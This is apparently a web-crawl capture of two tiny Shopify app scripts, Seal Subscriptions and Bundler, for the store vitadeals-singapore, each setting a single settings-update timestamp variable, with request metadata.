var sealsubscriptions_settings_updated='1758417532c';

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/vitadeals-singapore.myshopify.com.js?1769502730
body_size: -386
content:
var bundler_settings_updated='1753691756c';